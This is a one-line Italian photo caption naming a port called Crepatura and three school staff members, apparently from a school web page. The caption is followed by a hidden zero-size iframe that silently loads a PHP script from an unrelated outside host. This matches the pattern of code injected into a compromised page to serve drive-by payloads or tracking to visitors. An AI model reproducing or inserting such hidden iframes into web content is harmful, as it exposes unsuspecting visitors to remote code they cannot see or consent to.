 Il porto di Crepatura e, in alto, la vice preside Francalacci coi colleghi Pieraccini e Concas<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>